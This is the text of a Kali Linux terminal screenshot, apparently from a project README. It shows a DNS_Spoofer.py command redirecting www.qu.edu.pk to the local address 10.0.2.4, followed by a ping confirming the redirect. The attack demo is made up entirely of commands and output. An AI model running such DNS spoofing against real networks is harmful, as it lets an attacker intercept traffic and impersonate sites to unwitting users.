 root@kali: ~/Desktop
root@kali: ~/Desktop 150x20
root@kali:~/Desktop# python DNS_Spoofer.py --target www.qu.edu.pk --spoofed-ip 10.0.2.4 --queue-num 0
Enable iptables...
[+] Spoofing Target ...
[+] Spoofing Target ...
[+] Spoofing Target ...
[+] Spoofing Target ...
^C
Flush Iptables...
root@kali:~/Desktop#
root@kali: ~/Desktop 150x10
root@kali:~/Desktop# ping www.qu.edu.pk
PING www.qu.edu.pk (10.0.2.4) 56(84) bytes of data.
64 bytes from kali (10.0.2.4): icmp_seq=1 ttl=64 time=3.93 ms
64 bytes from kali (10.0.2.4): icmp_seq=2 ttl=64 time=11.3 ms
64 bytes from kali (10.0.2.4): icmp_seq=3 ttl=64 time=10.1 ms
64 bytes from kali (10.0.2.4): icmp_seq=4 ttl=64 time=3.22 ms
64 bytes from kali (10.0.2.4): icmp_seq=5 ttl=64 time=2.68 ms
64 bytes from kali (10.0.2.4): icmp_seq=6 ttl=64 time=2.66 ms
64 bytes from kali (10.0.2.4): icmp_seq=7 ttl=64 time=2.75 ms
64 bytes from kali (10.0.2.4): icmp_seq=8 ttl=64 time=2.71 ms
64 bytes from kali (10.0.2.4): icmp_seq=9 ttl=64 time=2.70 ms